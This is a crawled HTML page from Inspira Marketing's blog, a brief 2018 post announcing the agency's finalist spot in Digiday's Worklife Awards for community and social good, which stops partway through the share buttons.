

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/
body_size: 16205
content:
<!DOCTYPE html>
<html id="sitetop" lang="en-US" class="attop">
<head>
    <meta charset="UTF-8"/>
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

    <meta http-equiv="X-UA-Compatible" content="IE=edge, chome=1"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width,initial-scale=1">

	<link rel="apple-touch-icon" sizes="180x180" href="https://inspiramarketing.com/apple-touch-icon.png?v=1">
	<link rel="icon" type="image/png" sizes="32x32" href="https://inspiramarketing.com/favicon-32x32.png?v=1">
	<link rel="icon" type="image/png" sizes="16x16" href="https://inspiramarketing.com/favicon-16x16.png?v=1">
	<link rel="manifest" href="https://inspiramarketing.com/site.webmanifest?v=1">
	<link rel="mask-icon" href="https://inspiramarketing.com/safari-pinned-tab.svg?v=1" color="#fe4d32">
	<link rel="shortcut icon" href="https://inspiramarketing.com/favicon.ico?v=1">
	<meta name="msapplication-TileColor" content="#eaf7ff">
	<meta name="theme-color" content="#ffffff">

	<meta name="p:domain_verify" content="cffec2b126576bb7f560d0612c14c344"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<link rel="preload" href="https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/fonts/raleway-v28-latin-ext-700.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<link rel="preload" href="https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/fonts/raleway-v28-latin-ext-regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<link rel="preload" as="image" href="https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg">

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inspira Shortlisted for Digiday Worklife Awards - Inspira Marketing</title>
	<link rel="canonical" href="https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inspira Shortlisted for Digiday Worklife Awards - Inspira Marketing" />
	<meta property="og:description" content="We are excited to announce that Inspira Marketing Group has been selected as a finalist in Digiday’s Worklife Awards in the “Most Committed to the Community/Social Good” category." />
	<meta property="og:url" content="https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/" />
	<meta property="og:site_name" content="Inspira Marketing" />
	<meta property="article:published_time" content="2018-10-03T21:03:00+00:00" />
	<meta property="article:modified_time" content="2019-10-30T17:26:04+00:00" />
	<meta property="og:image" content="https://inspiramarketing.com/wp-content/uploads/2018/10/digiday.jpeg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="314" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ann D&#039;Adamo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ann D&#039;Adamo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/#article","isPartOf":{"@id":"https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/"},"author":{"name":"Ann D'Adamo","@id":"https://inspiramarketing.com/#/schema/person/9e1f018f80e798fdc0ca59d5eb450711"},"headline":"Inspira Shortlisted for Digiday Worklife Awards","datePublished":"2018-10-03T21:03:00+00:00","dateModified":"2019-10-30T17:26:04+00:00","mainEntityOfPage":{"@id":"https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/"},"wordCount":6,"image":{"@id":"https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/#primaryimage"},"thumbnailUrl":"https://inspiramarketing.com/wp-content/uploads/2018/10/digiday.jpeg","articleSection":["Awards"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/","url":"https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/","name":"Inspira Shortlisted for Digiday Worklife Awards - Inspira Marketing","isPartOf":{"@id":"https://inspiramarketing.com/#website"},"primaryImageOfPage":{"@id":"https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/#primaryimage"},"image":{"@id":"https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/#primaryimage"},"thumbnailUrl":"https://inspiramarketing.com/wp-content/uploads/2018/10/digiday.jpeg","datePublished":"2018-10-03T21:03:00+00:00","dateModified":"2019-10-30T17:26:04+00:00","author":{"@id":"https://inspiramarketing.com/#/schema/person/9e1f018f80e798fdc0ca59d5eb450711"},"breadcrumb":{"@id":"https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/#primaryimage","url":"https://inspiramarketing.com/wp-content/uploads/2018/10/digiday.jpeg","contentUrl":"https://inspiramarketing.com/wp-content/uploads/2018/10/digiday.jpeg","width":600,"height":314},{"@type":"BreadcrumbList","@id":"https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://inspiramarketing.com/blog/"},{"@type":"ListItem","position":2,"name":"Awards","item":"https://inspiramarketing.com/category/awards/"},{"@type":"ListItem","position":3,"name":"Inspira Shortlisted for Digiday Worklife Awards"}]},{"@type":"WebSite","@id":"https://inspiramarketing.com/#website","url":"https://inspiramarketing.com/","name":"Inspira Marketing","description":"Igniting Award-Winning Experiences","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inspiramarketing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://inspiramarketing.com/#/schema/person/9e1f018f80e798fdc0ca59d5eb450711","name":"Ann D'Adamo","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inspiramarketing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a45183595db57a3a4b387f8d1f435ad5e34ba030465ad6c118c89373ab29fb4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a45183595db57a3a4b387f8d1f435ad5e34ba030465ad6c118c89373ab29fb4f?s=96&d=mm&r=g","caption":"Ann D'Adamo"},"url":"https://inspiramarketing.com/author/ann-dadamo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inspira Marketing &raquo; Feed" href="https://inspiramarketing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inspiramarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspiramarketing.com%2Finspira-shortlisted-for-digiday-worklife-awards%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inspiramarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspiramarketing.com%2Finspira-shortlisted-for-digiday-worklife-awards%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--default: #5C5959;--wp--preset--color--blue: #094074;--wp--preset--color--yellow: #fdb800;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://inspiramarketing.com/wp-content/themes/inspira-theme/bootstrap-custom/make/bootstrap-cust.min.css?ver=1666879484' media='all' />
<link rel='stylesheet' id='aos-css' href='https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/css/vendor/aos.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='styles-css' href='https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/css/styles.min.css?ver=1733153215' media='all' />
<link rel="https://api.w.org/" href="https://inspiramarketing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inspiramarketing.com/wp-json/wp/v2/posts/1159" /><link rel='shortlink' href='https://inspiramarketing.com/?p=1159' />
<link rel="icon" href="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://inspiramarketing.com/wp-content/uploads/2022/10/cropped-Inspira_favicon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-P7FTR6M');</script>
	<!-- End Google Tag Manager -->
</head>

<body class="page post-inspira-shortlisted-for-digiday-worklife-awards page-posttype-post">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7FTR6M"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
<header class="site-header position-absolute w-100">
		        <nav id="header-nav-container" class="header-nav navbar pt-md-5 py-4 pb-md-4" role="navigation">			
            <div class="container-fluid">
				<div class="navbar-header d-flex justify-content-between w-100">
					<div class="logo-wrap ps-sm-4 ps-3 ps-xl-0">
												<a class="logo ps-xl-5 ms-xl-5" href="https://inspiramarketing.com/" id="site-logo"
						   title="Inspira Marketing" rel="home">
							<img src="https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg" class="attachment-full size-full" alt="Inspira Marketing" data-skip-lazy="" loading="eager" decoding="async" />						</a>
					</div>
					<button id="navbar-toggler" class="navbar-toggler" type="button" aria-label="Toggle navigation">
						<svg class="toopen" xmlns="http://www.w3.org/2000/svg" version="1.1" width="30" height="30" aria-hidden="true" focusable="false" viewBox="0 0 60 60" preserveAspectRatio="xMinYMin meet">
							<g fill="#fff" stroke-width="0" >
								<circle cx="10" cy="10" r="6" />
								<circle cx="10" cy="30" r="6" />
								<circle cx="10" cy="50" r="6" />
								<circle cx="30" cy="10" r="6" />
								<circle cx="30" cy="30" r="6" />
								<circle cx="30" cy="50" r="6" />
								<circle cx="50" cy="10" r="6" />
								<circle cx="50" cy="30" r="6" />
								<circle cx="50" cy="50" r="6" />
								<circle cx="50" cy="70" r="6" />
							</g>
						</svg>
						<svg class="toclose" xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="38.4" aria-hidden="true" focusable="false" viewBox="0 0 320 512">
							<path fill="#fff" d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/>
						</svg>
					</button>
				</div>
            </div>
        </nav><!-- end .navbar-->
</header>
<div id="page-content-container" class="position-relative">

    <div class="container-fluid mw-xl">

        <div class="row my-3 main-content">

            <div class="col-12 pb-3">
                <p id="breadcrumbs" class="font-small mb-5"><span><span><a href="https://inspiramarketing.com/blog/">Blog</a></span> / <span><a href="https://inspiramarketing.com/category/awards/">Awards</a></span> / <span class="breadcrumb_last" aria-current="page">Inspira Shortlisted for Digiday Worklife Awards</span></span></p>            </div>
            <div class="col-md-10 offset-md-1">

                <div class="post-container">

                    <article id="post-1159" class="post-1159 post type-post status-publish format-standard has-post-thumbnail hentry category-awards">

                        <div class="post-cat mb-4 font-small fw-bold">
                            <span class="cat-col" style="background:#f7864c"></span>
                            <span>Awards</span>
                        </div>

						<div class="post-entry-headline mb-5">
                            <h1 class="section-heading entry-title">Inspira Shortlisted for Digiday Worklife Awards</h1>
                            <p class="post-info">By Ann D'Adamo</p>
                            <p class="post-info">October 3, 2018</p>
                        </div>

                        <div class="post-content mx-md-5 mb-md-5">
							<p>We are excited to announce that Inspira Marketing Group has been selected as a finalist in Digiday’s Worklife Awards in the “Most Committed to the Community/Social Good” category.</p>
<p><!--more--></p>
<p>Digiday recognizes the strongest cultures are built on values that run deep throughout the organization and the Worklife Awards celebrate cultural initiatives in this area.</p>
<p>Inspira’s deep commitment to raising awareness and funds for childhood cancer research and ongoing philanthropic work within our own community have earned us this honor for the second year in a row. Winners will be announced on October 16.</p>
<p>The full list of finalists can be viewed <a href="https://digiday.com/event/the-worklife-awards/"><strong>here</strong></a>.</p>
<p>&nbsp;</p>
<p><img decoding="async" style="width: 1000px;" src="https://cdn2.hubspot.net/hubfs/5600189/blog/digiday.jpeg" alt="digiday.jpeg" width="1000" style="width: 1000px;"></p>
<p>&nbsp;</p>
                            
                        </div>
                        <hr/>
						<div class="py-4 text-center post_share">
    <span class="me-3 d-inline-block font-mid"><b>Share is <em>nice</em> :</b></span>
    <ul class="post_share_list p-0 m-0 d-inline-block">
        <li>
            <a href="http://www.facebook.com/sharer.php?u=https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/"
            title="Share Post on Facebook" class="d-inline-block" rel="nofollow noopener" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                    <g fill="none" stroke="#fe4e17" stroke-width="1">
                        <circle cx="23" cy="23" r="23" stroke="none"/>
                        <circle cx="23" cy="23" r="22.5" fill="none"/>
                    </g>
                    <path d="M33.132,11.51l.568-3.7H30.146V5.4a1.852,1.852,0,0,1,2.088-2H33.85V.25A19.7,19.7,0,0,0,30.982,0c-2.926,0-4.839,1.774-4.839,4.985V7.807H22.89v3.7h3.253v8.953h4V11.51Z" transform="translate(-5.37 12.769)" fill="#fe4e17"/>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?text=Inspira Shortlisted for Digiday Worklife Awards&url=https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/"
            title="Share Post on Twitter" rel="nofollow noopener" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                    <g data-name="Ellipse 8" fill="none" stroke="#fe4e17" stroke-width="1">
                        <circle cx="23" cy="23" r="23" stroke="none"/>
                        <circle cx="23" cy="23" r="22.5" fill="none"/>
                    </g>
